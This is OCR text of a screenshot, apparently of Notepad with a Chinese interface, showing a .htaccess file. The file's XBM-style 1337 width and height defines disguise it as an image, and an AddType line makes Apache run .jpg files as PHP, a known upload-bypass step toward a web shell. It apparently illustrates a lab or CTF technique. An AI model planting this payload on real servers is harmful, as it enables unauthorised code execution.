 .htaccess - 记事本
文件 编辑 查看
#define width 1337
#define height 1337
AddType application/x-httpd-php .jpg
行 3，列 36 100% Windows (CRLF) UTF-8